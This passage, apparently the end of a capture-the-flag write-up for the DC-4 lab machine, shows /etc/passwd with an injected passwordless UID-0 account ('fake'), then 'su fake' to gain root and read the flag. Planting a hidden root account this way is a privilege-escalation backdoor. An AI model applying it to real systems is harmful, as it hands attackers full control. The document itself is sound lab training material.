 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
fake::0:0:::/bin/bash
charles@dc-4:~$ su fake
root@dc-4:/home/charles# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#